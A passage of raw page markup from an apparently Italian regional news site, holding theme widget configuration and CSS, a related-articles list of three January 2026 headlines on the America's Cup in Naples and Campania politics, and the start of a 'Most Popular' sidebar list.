block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-119485","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":119485,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "17530";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "5844";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/prima-regata-dellamericas-cup-a-napoli-il-10-luglio-2027/"  rel="bookmark" class="td-image-wrap " title="Prima regata dell&#8217;America&#8217;s Cup a Napoli il 10 luglio 2027" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/americas-cup-napoli-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/prima-regata-dellamericas-cup-a-napoli-il-10-luglio-2027/"  rel="bookmark" title="Prima regata dell&#8217;America&#8217;s Cup a Napoli il 10 luglio 2027">Prima regata dell&#8217;America&#8217;s Cup a Napoli il 10 luglio 2027</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:15:25+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/caserta-chiesto-arresto-del-consigliere-regionale-giovanni-zannini-forza-italia/"  rel="bookmark" class="td-image-wrap " title="Caserta: Chiesto l&#8217;arresto del consigliere regionale Giovanni Zannini (Forza Italia)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Giovanni-Zannini-Forza-Italia--485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/caserta-chiesto-arresto-del-consigliere-regionale-giovanni-zannini-forza-italia/"  rel="bookmark" title="Caserta: Chiesto l&#8217;arresto del consigliere regionale Giovanni Zannini (Forza Italia)">Caserta: Chiesto l&#8217;arresto del consigliere regionale Giovanni Zannini (Forza Italia)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:04:15+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/regione-campania-fico-presenta-in-aula-la-giunta-porteremo-voce-della-gente-nelle-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Regione Campania, Fico presenta in aula la giunta: &#8220;Porteremo voce della gente nelle Istituzioni&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Regione-Campania-Fico-presenta-in-aula-la-giunta-Porteremo-voce-della-gente-nelle-Istituzioni-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/regione-campania-fico-presenta-in-aula-la-giunta-porteremo-voce-della-gente-nelle-istituzioni/"  rel="bookmark" title="Regione Campania, Fico presenta in aula la giunta: &#8220;Porteremo voce della gente nelle Istituzioni&#8221;">Regione Campania, Fico presenta in aula la giunta: &#8220;Porteremo voce della gente nelle Istituzioni&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:53:23+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-119485","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "24961";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6241";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/cirielli-attacca-campania-in-emergenza-necessario-che-il-bilancio-venga-approvato/"  rel="bookmark" class="td-image-wrap " title="Cirielli attacca: &#8220;Campania in emergenza, necessario che il bilancio venga approvato&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Cirielli-Bilancio-Campania-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/cirielli-attacca-campania-in-emergenza-necessario-che-il-bilancio-venga-approvato/"  rel="bookmark" title="Cirielli attacca: &#8220;Campania in emergenza, necessario che il bilancio venga approvato&#8221;">Cirielli attacca: &#8220;Campania in emergenza, necessario che il bilancio venga approvato&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
